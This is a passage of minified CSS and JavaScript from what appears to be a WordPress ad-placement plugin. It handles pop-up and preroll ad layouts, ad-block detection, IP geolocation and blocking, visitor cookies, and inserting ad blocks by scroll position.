[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else 